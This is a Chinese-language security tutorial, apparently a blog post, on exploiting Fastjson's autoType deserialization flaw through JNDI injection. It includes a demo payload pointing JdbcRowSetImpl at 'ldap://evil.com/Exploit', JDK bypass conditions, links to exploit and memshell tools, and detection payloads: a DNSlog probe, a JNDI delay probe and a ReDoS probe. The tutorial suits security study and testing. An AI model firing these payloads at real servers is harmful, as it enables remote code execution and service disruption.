Fastjson反序列化漏洞利用探究 Fastjson 是阿里巴巴开源的一款高性能 Java JSON 库,以其极快的解析速度和简洁的 API(如 JSON.parseObject)著称,主要用于在 Java 对象与 JSON 字符串之间进行高效的序列化和反序列化;然而,由于其早期版本默认开启“自动类型推断”功能,允许通过 JSON 中的 @type 字段实例化任意类,导致攻击者可构造恶意 payload 触发危险方法调用(如 JNDI 注入),从而引发严重的远程代码执行(RCE)漏洞,因此目前官方已推出重构版 Fastjson2 并强烈建议用户升级或严格禁用相关风险配置。
前置知识 Autotype功能 AutoType 是 Fastjson 为实现多态反序列化 而设计的机制,其原理是在 JSON 数据中引入特殊的 @type 字段来显式指定目标 Java 类的完整类名,解析器在反序列化时读取该字段,通过Java 反射 (Class.forName)动态加载并实例化指定的具体子类对象,从而解决父类引用无法还原为具体子类的问题;然而,由于该功能允许用户输入直接控制类加载路径,若未严格限制白名单,攻击者可构造恶意 @type 实例化含危险逻辑的系统类(如触发 JNDI 注入),进而导致远程代码执行(RCE) 。
正常场景 在正常业务场景中假设我们有一个父类 Person 和两个子类 Student、Teacher。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public class Person {private String name;public class Student extends Person {private int studentId;public class Teacher extends Person {private String subject;
现在需要将一个 JSON 字符串还原为具体的 Student 或 Teacher 对象,但接收变量的类型是父类 Person。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class Demo {public static void main (String[] args) {true );String json = "{ \"@type\": \"com.example.Student\", \"name\": \"小明\", \"studentId\": 1001 }" ;Person p = JSON.parseObject(json, Person.class);if (p instanceof Student) {"成功还原为学生: " + ((Student) p).getStudentId());
可是由于auto·type的值可控,那么攻击者可以控制autotype指定转换为恶意类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;public class VulnerableDemo {public static void main (String[] args) {true );String maliciousJson = "{" +"\"@type\": \"com.sun.rowset.JdbcRowSetImpl\"," +"\"dataSourceName\": \"ldap://evil.com/Exploit\"," + "\"autoCommit\": true" + "}" ;"开始解析恶意 JSON..." );try {Object obj = JSON.parseObject(maliciousJson, Object.class);"解析完成" );catch (Exception e) {
JDNI注入介绍 JNDI 注入 是一种利用 Java 命名和目录接口(JNDI)动态查找资源特性的安全漏洞,攻击者通过控制应用程序传入 Context.lookup() 方法的参数(如 ldap:// 或 rmi:// 协议地址),诱导服务器连接恶意目录服务,进而下载并执行远程恶意代码或触发本地危险逻辑,最终实现远程代码执行(RCE)。
主要以下几种类型:
RMI Remote Object Payload
攻击者搭建恶意 RMI 服务器,当受害者调用 lookup() 查询时,服务器直接返回一个指向远程恶意类的 Remote Object(远程对象) ,诱导受害者的 JVM 根据响应中的 codebase 属性从攻击者控制的 HTTP 服务器动态下载并加载该恶意 .class 文件,从而在实例化过程中执行构造函数内的恶意代码。
利用条件:
1 2 3 1 .RMI客户端的上下文环境允许访问远程Codebase (一个指定jvm搜索类的地址);2 .在client端需要安装RMISecurityManager并且配置java.security .policy 3 .JDK 6 u45、JDK 7 u21 之前版本,属性java.rmi .server .useCodebaseOnly值为false (之前版本默认为false。如果为 true,将禁用自动加载远程类文件)。
RMI + JNDI Reference Payload
击者在恶意 RMI 服务器中返回一个 javax.naming.Reference 对象而非直接的远程对象,该对象内嵌了恶意工厂类名(factoryClassName)和指向攻击者 HTTP 服务器的代码库地址(codebase);当受害者执行 JNDI 查询时,客户端解析该 Reference 并尝试实例化对应的工厂类,由于旧版 JDK 默认信任远程 URL(trustURLCodebase=true),JVM 会从攻击者指定的 URL 下载并加载恶意 .class 文件,进而调用工厂类的 getObjectInstance() 方法执行其中的恶意代码(如反弹 Shell),该手法成功绕过了早期对 RMI Remote Object 的限制
利用条件
1 2 1 .允许从远程的Codebase加载Reference工厂类(实现了ObjectFactory接口的类通常被称为工厂类,工厂类负责根据提供的参数创建并返回适当类型的对象实例。);2 .JDK 6 u141, JDK 7 u131, JDK 8 u121 之前版本。
LDAP + JNDI Reference Payload
攻击者搭建恶意 LDAP 服务器,当受害者发起 JNDI 查询时,服务器返回一个包含 javaReferenceAddress 属性的 LDAP 条目,其中指定了恶意工厂类名(factoryClassName)和指向攻击者 HTTP 服务器的代码库地址(codebase);受害者的 JNDI 客户端解析该条目后,由于旧版 JDK 默认信任远程 URL(com.sun.jndi.ldap.object.trustURLCodebase=true),会自动从 HTTP 服务器下载并加载恶意工厂类,随即调用其 getObjectInstance() 方法执行任意代码(RCE)
利用条件
1 2 1 .允许从远程的Codebase加载Reference工厂类;2 .Oracle JDK 11 .0 .1 、8 u191、7 u201、6 u211 之前版本。
绕过高版本JDK限制进行JNDI注入
JDK高版本中,trustURLCodebase默认设置为false,禁止加载远程ObjectFactory。绕过高版本JDK限制进行JNDI注入:
1.利用本地Class作为Reference Factory
这种利用方式需要本地存在存在可利用的工厂类,这个工厂类必须在受害目标本地的CLASSPATH中。
已知存在下列可利用环境:Tomcat 8+ or SpringBoot 1.2.x+、Tomcat and Groovy、WebSphere v6-v9
2.利用LDAP返回序列化数据,触发本地Gadget
JNDI相关工具 https://github.com/cckuailong/JNDI-Injection-Exploit-Plus
https://github.com/lemono0/FastJsonParty/blob/65e845a989fd2907751310b9bbc74ab589b2e96a/1245-jdk8u342/write-up.md
https://github.com/pen4uin/java-memshell-generator
https://github.com/zzwlpx/JNDIExploit?tab=readme-ov-file
、



fastjson指纹识别 修改请求方式为 POST,并输入非法的 JSON 格式,判断是否报错
或者用DNS解析探测,注意更改请求方式后要把Content-Type: application/x-www-form-urlencoded改为 application/json
payload
1 {"x" :{"@type " :"java.net.Inet4Address" ,"val" :"xxx.dnslog.cn" }}

判断autotype是否开启,可以利用@type功能引发错误
不出网无回显判断
要是数据无法回显,且dnslog收不到ip,可以用延迟判断


jndi请求延迟
1 2 3 { "username" : { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://1.2.3.4/POC" , "autoCommit" : true } } { "username" : { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://127.0.0.1/POC" , "autoCommit" : true } }
如果第一个响应很慢,第二个很快,说明漏洞存在

还有就是浅蓝ddos探测法
1 {"regex" :{"$ref " :"$ [blue rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$ ']" },"blue" :"aaa!" }
有延迟,说明版本处于1.2.36和1.2.63_noneautotype之间,该payload慎用,可能会影响业务系统,实战中应当逐步加a,不要一上来就输入一堆a。


